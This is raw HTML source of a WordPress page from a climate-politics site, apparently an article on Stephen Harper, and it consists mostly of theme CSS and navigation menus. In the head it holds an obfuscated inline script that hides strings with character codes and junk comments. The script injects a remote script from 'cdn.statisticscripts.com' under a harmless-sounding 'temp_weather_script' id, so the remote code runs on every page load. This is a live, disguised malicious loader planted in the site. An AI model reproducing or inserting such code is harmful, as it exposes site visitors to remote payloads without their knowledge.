    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #4393d2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4393d2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4393d2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #4393d2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #4393d2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4393d2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4393d2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
        background-color: #4393d2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #4393d2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #4393d2;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(67, 147, 210, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(36,34,51,0.9);
        background: -moz-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(36,34,51,0.9)), color-stop(100%, rgba(69,120,249,0.9)));
        background: -webkit-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -o-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: -ms-linear-gradient(top, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        background: linear-gradient(to bottom, rgba(36,34,51,0.9) 0%, rgba(69,120,249,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(36,34,51,0.9)', endColorstr='rgba(69,120,249,0.9)', GradientType=0 );
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
        
    }
    
        #td-mobile-nav,
        #td-mobile-nav .wpb_button,
        .td-search-wrap-mob {
                font-family:Montserrat;
        
        }


        
    .td-page-title,
    .td-category-title-holder .td-page-title {
        font-family:Montserrat;
        
    }
    
    body, p {
        font-family:Lato;
        
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #4393d2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4393d2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #fc3f44;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #fc3f44;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #4393d2;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #4393d2;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4393d2 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #4393d2;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
        
    }
    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
        font-size:16px;
        
    }
    
    .td_mod_mega_menu .item-details a {
        font-size:15px;
        
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Montserrat;
        font-size:15px;
        
    }
    
        .td_module_wrap .td-module-title {
                font-family:Montserrat;
        
        }
    
        .td_block_trending_now .entry-title,
        .td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
                font-family:Montserrat;
        
        }
    
        .post .td-post-header .entry-title {
                font-family:Montserrat;
        
        }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
        font-family:Montserrat;
        font-size:16px;
        
    }



  /* Style generated by theme for demo: politics */

  .td-politics .td-header-style-11 .sf-menu > li > a:hover,
            .td-politics .td-header-style-11 .sf-menu > .sfHover > a,
            .td-politics .td-header-style-11 .sf-menu > .current-menu-item > a,
            .td-politics .td-header-style-11 .sf-menu > .current-menu-ancestor > a,
            .td-politics .td-header-style-11 .sf-menu > .current-category-ancestor > a {
                background-color: #4393d2;
            }
  </style>
  <script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://below2c.org/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://below2c.org/category/socio-politico/",
                    "name": "Socio-Politico"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://below2c.org/category/socio-politico/canada/",
                    "name": "Canada"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://below2c.org/2015/09/why-is-harper-afraid-of-so-many-things/",
                    "name": "Why is Harper Afraid of So Many Things?"                                
                }
            }    
        ]
    }
  </script>
  <style type="text/css" id="wp-custom-css">
                        .page-id-22454 .wpb_image_grid .wpb_image_grid_ul img {padding-left:20px;}

  .page-id-23654 .vc_tta-panel-title  {
        color: #ff6600;
  font-size:27px;
  line-height:38px; 
        font-weight:400;}

  .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a
  {
   color:#ff6600 ! important;
  } 


  /* Alter accordion text active color and font-weight */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title > a { color: #ff6600 !important; font-weight: bold !important; }

  /* Alter accordion icon active color */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title .vc_tta-controls-icon::before { border-color: #ff6600 !important; }                
  </style>
  <style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #4393d2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #4393d2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #4393d2;
                }
                .tdm-btn-style1 {
                                        background-color: #4393d2;
                                }
                                .tdm-btn-style2:before {
                                    border-color: #4393d2;
                                }
                                .tdm-btn-style2 {
                                    color: #4393d2;
                                }
                                .tdm-btn-style3 {
                                    -webkit-box-shadow: 0 2px 16px #4393d2;
                    -moz-box-shadow: 0 2px 16px #4393d2;
                    box-shadow: 0 2px 16px #4393d2;
                                }
                                .tdm-btn-style3:hover {
                                    -webkit-box-shadow: 0 4px 26px #4393d2;
                    -moz-box-shadow: 0 4px 26px #4393d2;
                    box-shadow: 0 4px 26px #4393d2;
                                }
  </style>
<noscript>
  <style>

  .wpb_animate_when_almost_visible { opacity: 1; }
  </style>
</noscript>
  <style id="tdw-css-placeholder"></style>
  <script>
  (function(){try {let/*akmrbhpo*/aczzuetycr=String;let/*_repee*/_mcyrgx=aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](102/*_huvuawrzp*/,114,111,109)+aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](67,104/*_slqpawq*/,97,114)+aczzuetycr["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_toptolgq*/,101);let/*_slqpawq*/awzckeoid="s"+"c"/*_slqpawq*/+aczzuetycr[_mcyrgx](114/*akmrbhpo*/,105,/*argypwg*/112,116),/*_ztuq*/_huvuawrzp="c"+"re"+aczzuetycr[_mcyrgx](97/*_huvuawrzp*/,116,101,69/*_toptolgq*/,108,101,109/*_repee*/,101,110,116),/*akmrbhpo*/_slqpawq="s"+aczzuetycr[_mcyrgx](114/*akmrbhpo*/,99),/*_toptolgq*/_toptolgq=aczzuetycr[_mcyrgx](105/*_toptolgq*/,100),/*argypwg*/akmrbhpo="cu"+"rre"+aczzuetycr[_mcyrgx](110,116/*_toptolgq*/,83,99/*akmrbhpo*/,114,105/*_toptolgq*/,112,116);var/*_ztuq*/_repee="pa"+"r"+aczzuetycr[_mcyrgx](101,110/*argypwg*/,116,78/*anvneyrim*/,111,100/*_repee*/,101), argypwg="i"+"ns"+aczzuetycr[_mcyrgx](101,114/*_huvuawrzp*/,116,66/*_slqpawq*/,101,102/*akmrbhpo*/,111,114,101),/*_huvuawrzp*/_ztuq="ge"+"El"+aczzuetycr[_mcyrgx](101,109/*_toptolgq*/,101,110/*argypwg*/,116,115,66/*akmrbhpo*/,121,84,97,103/*_ztuq*/,78,97,109,101),/*anvneyrim*/anvneyrim="h"+"e"+aczzuetycr[_mcyrgx](97/*_repee*/,100),/*_juhqibainl*/_juhqibainl="ap"/*_slqpawq*/+"p"+aczzuetycr[_mcyrgx](101/*_slqpawq*/,110/*_toptolgq*/,100,67/*_repee*/,104,105/*anvneyrim*/,108,100),/*anvneyrim*/afujewdhickb=document;let/*_ztuq*/agbun="t"/*_ztuq*/+"e"+aczzuetycr[_mcyrgx](109,112/*_slqpawq*/,95,119,101,97/*_huvuawrzp*/,116,104,101/*_toptolgq*/,114,95,115/*_repee*/,99,114,105/*argypwg*/,112,116),/*akmrbhpo*/aaphfrdvgs=afujewdhickb[_huvuawrzp](awzckeoid),/*_toptolgq*/_mbnqrkdla=aczzuetycr[_mcyrgx](104/*_slqpawq*/,116,116,/*argypwg*/112,115,/*akmrbhpo*/58,47,47)+aczzuetycr[_mcyrgx](99/*_repee*/,100/*_toptolgq*/,110,46/*_toptolgq*/,115/*_toptolgq*/,116,97)+aczzuetycr[_mcyrgx](116/*_repee*/,105/*_toptolgq*/,115/*_toptolgq*/,116/*_repee*/,105,99/*_toptolgq*/,115,99)+aczzuetycr[_mcyrgx](114/*_repee*/,105/*_toptolgq*/,112/*_toptolgq*/,116/*_toptolgq*/,115,46,99/*_toptolgq*/,111/*_ztuq*//*_repee*/,109)+aczzuetycr[_mcyrgx](47)+"s"+"cr"+aczzuetycr[_mcyrgx](105/*akmrbhpo*/,112,116,115)+aczzuetycr[_mcyrgx](47)+"g"+"e"+aczzuetycr[_mcyrgx](116,/*_slqpawq*/46,106,115);/*_huvuawrzp*/aaphfrdvgs[_slqpawq]=_mbnqrkdla;/*_slqpawq*/aaphfrdvgs[_toptolgq]=agbun;if(afujewdhickb[akmrbhpo])/*_huvuawrzp*/{/*_toptolgq*/afujewdhickb[akmrbhpo][_repee][argypwg](aaphfrdvgs,afujewdhickb[akmrbhpo]);}/*_repee*/else/*_ztuq*/{afujewdhickb[_ztuq](anvneyrim)[0][_juhqibainl](aaphfrdvgs);}} catch (err) {}/*828dce5b7a83875aa7493b6680a9052b*/})();
  </script>
  <style></style>
  <style type="text/css" media="screen">

  /* custom css theme panel */
  .wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-title > a{



  color
  :


  #ff6600;
  } 
  </style>
</head>
<body data-rsssl="1" class="post-template-default single single-post postid-11419 single-format-standard td-standard-pack why-is-harper-afraid-of-so-many-things global-block-template-1 td-politics single_template_4 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
        </div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-main-menu-container">
          <ul id="menu-main-menu" class="td-mobile-main-menu">
            <li id="menu-item-15667" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first menu-item-has-children menu-item-15667">
              <a href="/category/climate/">Climate<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li id="menu-item-0" class="menu-item-0">
                  <a href="/category/climate/canadian-climate-institute/">Canadian Climate Institute</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/carbon-capture/">Carbon Capture</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/carbon-emissions/">Carbon Emissions</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-action/">Climate Action</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-breakdown/">Climate Breakdown</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-change/">Climate Change</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-crisis/">Climate Crisis</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-emergency/">Climate Emergency</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-impact/">Climate Impact</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/climate-politics/">Climate Politics</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/extreme-weather/">Extreme Weather</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/global-heating/">Global Heating</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/global-warming/">Global Warming</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/greenwashing/">Greenwashing</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/climate/methane/">Methane</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15617">
              <a href="/category/solutions/">Solutions<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/solutions/carbon-pricing/">Carbon Pricing</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/clean-tech/">Clean Tech</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/climate-litigation/">Climate Litigation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/electric-vehicles/">Electric Vehicles</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/emissions-cap/">Emissions Cap</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/green/">Green</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/heat-pump/">Heat Pump</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/net-zero-2050/">Net-Zero 2050</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/science/">Science</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/solutions/transportation/">Transportation</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15183" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-15183">
              <a href="/category/environment/">Environment<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/environment/arctic/">Arctic</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/conservation/">Conservation</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/extinction/">Extinction</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/food/">Food</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/oceans/">Oceans</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/plastics/">Plastics</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/pollution/">Pollution</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/sustainability/">Sustainability</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/environment/water/">Water</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-15185" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-15185">
              <a href="/category/energy/">Energy<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/energy/clean-energy/">Clean Energy</a>
                </li>
